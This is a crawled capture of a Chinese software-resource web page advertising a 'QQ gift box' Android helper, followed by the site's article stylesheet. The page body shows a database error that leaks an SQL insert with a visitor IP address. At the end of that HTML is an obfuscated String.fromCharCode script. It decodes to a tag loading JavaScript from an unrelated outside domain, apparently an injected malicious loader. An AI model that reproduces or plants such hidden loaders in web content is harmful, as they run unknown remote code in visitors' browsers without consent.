

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=4918
body_size: 3564
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>安卓QQ礼盒免费领取助手v1.0-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,软件介绍QQ礼盒助手各式QQ礼物领到手软。包含各种游戏礼盒，会员礼盒等等超值活动礼物于一体，只需轻轻一点即可领取超值QQ礼盒，更新掌握最新礼盒动态。软件截图..." />
        <meta name="description" content="软件介绍QQ礼盒助手各式QQ礼物领到手软。包含各种游戏礼盒，会员礼盒等等超值活动礼物于一体，只需轻轻一点即可领取超值QQ礼盒，更新掌握最新礼盒动态。软件截图..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
<!doctype html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="applicable-device" content="pc,mobile"><title>提示信息</title>
<style>
body {
    background-color:#4e73df;
    font-family: Arial;
    font-size: 12px;
    line-height:150%;
}
.main {
    background-color:#FFFFFF;
    font-size: 12px;
    color: #666666;
    width:650px;
    margin:60px auto 0px;
    border-radius: 10px;
    padding:10px;
    list-style:none;
    border:#DFDFDF 1px solid;
}
.main p {
    line-height: 18px;
    margin: 10px 20px;
}
a {
    color: #333333;
}
@media (max-width: 768px) {
    .main{
        width: unset;   
    }
}
</style>
</head>
<body>
<div class="main">
<p>INSERT INTO `emlog_visit_simulator` 
                       (page_url, page_type, visit_time, ip, user_agent) 
                       VALUES ('https://www.ny520.vip/post/1817', 
                               'post_1817', 
                               '1768442812', 
                               '103.244.186.254', 
                               'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0')<br /><br />error: 145 , Table './www_ny520_vip/emlog_visit_simulator' is marked as crashed and should be repaired</p><p><a href="javascript:history.back(-1);">&larr; 点击返回</a></p></div>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css
body_size: 10996
content:
body.night .article_content .left, body.night #comment, body.night .bg-white, body.night .app_content .left .app-content,body.night .list-right,body.night .article-right,body.night .social-share .bds_weixin h4 {
    background: #3c3d3d;
    color: #fff;
}

body.night .comment-excerpt,
body.night .mzsm,
body.night .app-card .app-des .data,
body.night #qq,body.night .article-end .tag a,body.night .social-share .bds_weixin .wechat-qrcode{
    background: #151617
}

body.night .comment-excerpt:before {
    border-bottom-color: #151617;
}

body.night .article_content .left h1,
body.night .article_content .left .article-bq i,
body.night .article_content .left .article-bq span,
body.night .article_content .left .article-bq time,
body.night .article_content .left .article-content p,
body.night .article_content .left .article-content div,
body.night .article_content .left .article-content p span,
body.night .article_content .left .article-content span,
body.night .article_content .left .article-content h3,
body.night .article_content .tltj li a .infos h3,
body.night .layui-layedit-tool .layui-icon {
    color: #fff!important
}

body.night .list-soft .list-ca {
    border-top: 1px solid #3c3d3d;
}

body.night .list-soft li,
body.night .right .nav ol a,
body.night #qq {
    border: 1px solid #151617
}

.article_content {
    margin: 10px 0;
}

.app_content .left {
    padding: 0px!important;
    background: none!important;
}

.app-card {
    background-color: #fff;
}

.app_content .left .app-content {
    padding: 25px 20px 15px 20px;
    background: #fff;
}

.article_content .left {
    padding: 15px 20px;
    width: calc((100% - 13px) * .69);
    background: #fff;
}

.article_content .app-card {
    overflow: auto;
}

.app-card .app-logo {
    float: left;
    width: 180px;
    height: 180px;
    border-radius: 4px;
}

.app-card .app-des {
    float: right;
    padding-left: 30px;
    width: calc(100% - 180px);
}

.app-info .des-left {
    float: left;
    padding-top: 15px;
    width: calc(100% - 170px);
}

.app-info .down {
    float: right;
    padding-top: 15px;
    padding-left: 30px;
    width: 170px;
}

.app-info .down div {
    max-width: 170px;
    min-width: auto;
    text-align: center;
}

.app-info .down .godown {
    padding-bottom: 15px;
}

.app-info .down a {
    display: inline-block;
    padding: 8px 28px;
    border-radius: 4px;
    background: #ff6600;
    background-image: linear-gradient(-40deg, #ff6600, #ffa365);
    color: #fff;
    font-size: 15px;
}

.app-info .down a:hover {
    color: #fff;
}

.app-info .down .comment a {
    background: #409EFF;
    background-image: linear-gradient(-40deg, #409EFF, #99cbff);
}

.app-card .app-des .data {
    overflow: hidden;
    padding: 20px;
    padding-bottom: 0;
    background: #F7F8FC;
    list-style: none;
}

.app-card .app-des .data li {
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 50%;
    font-size: 13px;
}

.app-card .app-logo .icon {
    overflow: hidden;
    margin: 0 auto;
    width: 180px;
    height: 180px;
    border-radius: 4px;
    background: #e6e6e6;
    background-size: 100%;
}

.app-card .app-logo .app-cover {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150%!important;
    height: 150%!important;
    max-width: none;
    opacity: .3;
    transform: translate(-50%, -50%);
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    -o-filter: blur(10px);
    filter: blur(10px);
}

.app-card .app-logo .icon i {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 80px;
    height: 80px;
    max-width: 100%;
    border: 4px solid rgba(255, 255, 255, 0.4);
    border-radius: 20px;
    transition: all .3s;
    transform: translate(-50%, -50%);
}

.app-card .app-logo .icon i img {
    width: auto;
    height: 100%;
    border-radius: 20px;
}

.article_content .left .article-title {
    color: #333;
    font-weight: 700;
    font-size: 32px;
    line-height: 50px;
}

.article_content .left .article-bq {
    margin-top: 5px;
    color: #9a9a9a;
    font-size: 16px;
}

.article_content .left .article-bq .iconfont {
    margin-right: 5px;
}

.article_content .left .article-bq time {
    float: left;
    margin-right: 20px;
    line-height: 40px;
}

.article_content .left .article-bq span {
    float: left;
    overflow: hidden;
    margin-right: 20px;
    height: 40px;
    max-width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
}

.article_content .left .article-bq span a {
    color: #9a9a9a;
}

.article_content .left .article-bq span a img {
    margin-top: -3px;
    margin-right: 10px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    vertical-align: middle;
}

.article_content .left .article-bq .bq-wg {
    float: left;
    margin-right: 35px;
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-pl {
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-qr {
    position: relative;
    padding-left: 20px;
    height: 40px;
    color: #333;
    font-weight: 400;
    line-height: 40px;
    cursor: pointer;
}

.article_content .left .article-bq .bq-qr:hover>.qrcode-box {
    top: 40px;
    visibility: visible;
    opacity: 1;
}

.article_content .left .article-bq .bq-qr .qrcode-box {
    position: absolute;
    top: 60px;
    right: 0;
    z-index: 99;
    visibility: hidden;
    padding: 2px;
    width: 140px;
    height: auto;
    border: 2px solid #5298ff;
    background-color: #fff;
    color: #666;
    text-align: center;
    opacity: 0;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}

.article_content .left .article-bq .bq-qr .qrcode-box::after {
    position: absolute;
    top: -20px;
    right: 0;
    margin-left: -5px;
    width: 0;
    height: 0;
    border-color: transparent transparent #5298ff transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
}

.article_content .left .article-bq strong {
    float: left;
    margin-right: 35px;
    font-weight: 400;
    line-height: 50px;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.tltj {
    margin-top: 13px
}

.fenxiang {
    float: left;
    margin: 14px 0 0 0;
}

.fenxiang .social-share a.bds_sqq {
    background: url(../images/qq.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.j-mobile-share {
    /* float: right; */
    padding: 0 !important;
    border-radius: 30px;
    background: #424242 url(../images/tu.svg) center no-repeat !important;
    background-size: 16px !important;
}

.fenxiang .social-share a.bds_qzone {
    background: url(../images/qzone.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.article_content .left .article-content {
    margin-top: 5px;
    margin-bottom: 12px;
    padding: 12px 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    color: #333;
    font-size: 15px;
}

.article_content .left .app-content .article-content {
    margin: 0px;
    padding-top: 8px;
    border: none!important;
}

.article_content .left .article-content a {
    color: #1b54bc;
}

.article-content * {
    word-wrap: break-word;
    word-break: normal;
}

.article_content .article-content img {
    height: auto !important;
    max-width: 100%;
}

.article_content .article-content img:hover {
    opacity: .9;
}

.article_content .article-content p {
    display: block;
    margin-bottom: 5px;
    line-height: 30px;
}

.article_content .article-content .copy {
    display: inline-block;
    padding-bottom: 2px;
    width: auto;
    border-radius: 5px;
    color: #ff5e52;
    font-size: 16px;
    line-height: 16px;
    cursor: pointer;
}

.insert-post {
    position: relative;
    display: flex;
    overflow: hidden;
    margin-bottom: 26px;
    padding: 14px;
    border: 1px solid #f5f5f5;
    background: #fefefe;
    color: #666;
    align-items: center;
}

.insert-post.page .insert-post-bg,
.insert-post.page .insert-post-thumb {
    display: none;
}

.insert-post.page .insert-post-content {
    padding: 0;
}

.insert-post.page .insert-post-desc {
    margin: 0;
}

.insert-post.shop .post-meta li {
    margin-left: 0;
}

.insert-post.shop .post-meta li+li {
    margin-left: 10px;
}

.insert-post.shop .post-meta {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}

.insert-post.shop .post-meta li:nth-child(1) {
    padding: 0;
    flex: 1;
}

.insert-post.newsflashes .insert-post-thumb {
    display: none;
}

.insert-post.newsflashes .insert-post-content {
    padding: 0;
}

.insert-post.newsflashes .insert-post-meta-avatar img {
    width: 100px;
    height: 100px;
}

.insert-post.newsflashes {
    border: 1px solid #efefef;
}

.insert-post.newsflashes .insert-post-bg {
    display: none;
}

.entry-content .insert-post a {
    border-bottom: 0;
}

.insert-shop-price .price {
    color: #e62828;
    font-size: 22px;
}

.insert-shop-price {
    display: flex;
    margin-bottom: 10px;
    align-items: center;
}

.insert-shop-price .delete {
    margin-left: 10px;
    text-decoration: line-through;
}

.document.insert-post .insert-post-bg {
    display: none;
}

.document.insert-post {
    border: 1px solid #f0f0f0;
}

.document.insert-post .insert-post-desc {
    margin-bottom: 0;
}

.document.insert-post .insert-post-content {
    padding: 0;
}

.document.insert-post .document-icon {
    position: absolute;
    top: -54px;
    right: -26px;
    color: #f0f0f0;
}

.document.insert-post .document-icon i {
    font-size: 88px;
}

.document.insert-post .insert-post-thumb {
    display: none;
}

.insert-post-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: .2;
}

.insert-post-bg img {
    width: 100%;
    height: 100%;
    transform: scale(1.1);
    object-fit: cover;
    filter: blur(20px);
}

.insert-post h2,
.file-down h2 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 5px;
    color: #333;
    font-weight: 700;
    font-size: 17px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.insert-post h2 a {
    color: #333!important;
}

.insert-post h2:before,
.file-down h2:before {
    display: none;
}

.insert-post-thumb {
    position: relative;
    z-index: 1;
    display: block;
}

.insert-post-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
}

.insert-post-desc {
    display: -webkit-box;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.insert-post-content {
    position: relative;
    z-index: 1;
    padding-left: 16px;
    flex: 1;
}

.insert-post-content h2 span {
    margin-left: 10px;
    color: red;
    font-size: 12px;
}

.insert-post.shop .insert-post-desc {
    font-size: 14px;
}

.insert-post.shop .insert-post-meta {
    flex-flow: column;
    align-items: flex-start;
}

.insert-post.shop .insert-post-thumb {
    overflow: hidden;
    width: 168px;
    height: 100%;
    max-height: 120px;
}

.article-end {
    display: inline-block;
    margin-bottom: 15px;
    padding-top: 0px;
    padding-bottom: 10px;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #f6f6f6;
}

.article-end .tag {
    float: left;
    overflow: hidden;
    height: auto;
}

.article-end .tag p {
    position: relative;
    float: left;
    display: inline-block;
    margin-top: 3px;
    margin-right: 0;
    height: 25px;
    border-radius: 17px;
    color: #888;
    font-size: 15px;
    line-height: 24px;
}

.article-end .tag span {
    position: relative;
    float: left;
    display: block;
    margin-right: 5px;
    width: 35px;
    height: 30px;
    color: #666;
    line-height: 30px;
}

.article-end .tag a {
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    padding-right: 8px;
    padding-left: 5px;
    height: 25px;
    border-radius: 5px;
    background: #f0f0f0;
    color: #888;
    font-size: 13px;
    line-height: 24px;
}

.article-end .tag a i {
    padding-right: 5px;
}

.article-end .tag a:hover {
    background: #4a91fb;
    color: #fff;
    transition: all .3s;
}

.article-end .tag a:hover:before {
    border-right: 9px solid #4a91fb;
    transition: all .3s;
}

.article-join {
    position: relative;
    display: block;
    margin-bottom: 10px;
    height: 55px;
    background-color: #f7f7f7;
    color: #535353;
    text-align: center;
    font-size: 14px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.article-join p {
    float: left;
    display: block;
    margin: 0 auto;
    padding: 10px;
    width: 100%;
    height: auto;
    text-align: center;
    font-size: 13px;
    line-height: 35px;
}

.article-join a {
    margin: 0 auto;
    margin: 0 40px;
    padding: 8px;
    width: 50%;
    outline: 0;
    border-radius: 3px;
    background-color: #e12f11;
    color: #fff;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    font-size: 14px;
    line-height: 35px;
}

.article-xg {
    overflow: hidden;
    width: 100%;
}

.article-xg-title {
    margin: 20px 0 0;
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article_content .left .article-content h3 {
    position: relative;
    z-index: 1;
    display: -webkit-inline-box;
    padding: 5px 0 15px;
    border-bottom: 1px solid #fff;
    color: #424242;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
    cursor: pointer;
}

.article_content .article-content>h4 {
    margin: 25px 0 20px;
    padding: 0 0 0 10px;
    border-left: 4px solid #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 17px;
}

.article_content .article-content h5 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #e2e2e2;
    color: #333;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content h6 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #5c9dfd;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content fieldset {
    margin-bottom: 10px;
    padding: 10px 15px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.article_content .article-content fieldset a {
    margin: 0 5px;
}

.article_content .article-content legend {
    padding: 2px 5px;
    border-radius: 2px;
    background: #007bff;
    color: #fff;
    font-size: 12px;
}

.article_content .article-content h3:before {
    position: absolute;
    top: 35px;
    left: 0;
    z-index: -1;
    width: 45%;
    height: 2px;
    border-radius: 20px;
    background: #1b54bc;
    content: " ";
    transition: all .5s;
}

.article_content .article-content h3:hover:before {
    width: 100%;
    transition: all .5s;
}

.article-content .tip {
    position: relative;
    overflow: hidden;
    margin: 10px 0;
    padding: 8px 15px 8px 35px;
    width: 100%;
    border-radius: 4px;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 13px;
    transition: opacity 0.2s;
}

.article-content .tip:before {
    position: absolute;
    top: 50%;
    left: 10px;
    width: 20px;
    height: 18px;
    content: '';
    vertical-align: top;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tip.success {
    background-color: #f0f9eb;
    color: #67c23a;
}

.tip.success::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.info {
    background-color: #f4f4f5;
    color: #909399;
}

.tip.info::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.warning {
    background-color: #fdf6ec;
    color: #e6a23c;
}

.tip.warning::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.error {
    background-color: #fef0f0;
    color: #f56c6c;
}

.tip.error::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.list_down {
    position: relative;
    overflow: hidden;
    margin: 10px 0px;
    padding-bottom: 5px;
    width: 100%;
    border-bottom: 1px solid #f6f6f6;
}

.list_down a {
    float: left;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 20px 0 6px;
    height: 35px;
    border: 1px solid #5298ff;
    border-radius: 5px;
    color: #166df1;
    text-align: center;
    font-size: 15px;
    line-height: 33px;
}

.list_down i {
    margin-right: 8px;
}

.list_down a:hover {
    background: #3c86f3;
    color: #fff;
}

.article-pl {
    overflow: hidden;
    width: 100%;
}

.article-pl-title {
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article-pl-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-pl-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-pl .title {
    margin-bottom: 15px;
    border-bottom: 0;
}

.fenxiang .social-share .bds_more {
    float: right;
    padding: 0 !important;
    width: 40px !important;
    height: 40px !important;
    background: url(../images/plus.svg) no-repeat !important;
    background-size: 40px 40px !important;
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    padding: 0 !important;
}

.bdshare-button-style1-24 .bds_qzone {
    background-position: 0 -52px;
}

.bdshare-button-style1-24 .bds_tsina {
    background-position: 0 -104px;
}

.bdshare-button-style1-24 .bds_renren {
    background-position: 0 -208px;
}

.bdshare-button-style1-24 .bds_tqq {
    background-position: 0 -260px;
}

.bdshare-button-style1-24 .bds_kaixin001 {
    background-position: 0 -312px;
}

.bdshare-button-style1-24 .bds_tqf {
    background-position: 0 -364px;
}

.bdshare-button-style1-24 .bds_hi {
    background-position: 0 -416px;
}

.bdshare-button-style1-24 .bds_douban {
    background-position: 0 -468px;
}

.bdshare-button-style1-24 .bds_tieba {
    background-position: 0 -728px;
}

.bdshare-button-style1-24 .bds_hx {
    background-position: 0 -988px;
}

.bdshare-button-style1-24 .bds_fx {
    background-position: 0 -1040px;
}

.bdshare-button-style1-24 .bds_ty {
    background-position: 0 -1196px;
}

.bdshare-button-style1-24 .bds_fbook {
    background-position: 0 -1352px;
}

.bdshare-button-style1-24 .bds_twi {
    background-position: 0 -1404px;
}

.bdshare-button-style1-24 .bds_linkedin {
    background-position: 0 -1664px;
}

.bdshare-button-style1-24 .bds_meilishuo {
    background-position: 0 -1716px;
}

.bdshare-button-style1-24 .bds_mogujie {
    background-position: 0 -1768px;
}

.bdshare-button-style1-24 .bds_diandian {
    background-position: 0 -1820px;
}

.bdshare-button-style1-24 .bds_huaban {
    background-position: 0 -1872px;
}

.bdshare-button-style1-24 .bds_duitang {
    background-position: 0 -2028px;
}

.bdshare-button-style1-24 .bds_youdao {
    background-position: 0 -2080px;
}

.bdshare-button-style1-24 .bds_wealink {
    background-position: 0 -2184px;
}

.bdshare-button-style1-24 .bds_copy {
    background-position: 0 -2288px;
}

.bdshare-button-style1-24 .bds_mail {
    background-position: 0 -2340px;
}

.bdshare-button-style1-24 .bds_print {
    background-position: 0 -2392px;
}

.bdshare-button-style1-24 .bds_mshare {
    background-position: 0 -2444px;
}

.bdshare-button-style1-24 .bds_sqq {
    background-position: 0 -2652px;
}

.bdshare-button-style1-24 .bds_sdo {
    background-position: 0 -2704px;
}

.bdshare-button-style1-24 .bds_qingbiji {
    background-position: 0 -2756px;
}

.bdshare-button-style1-24 .bds_people {
    background-position: 0 -2808px;
}

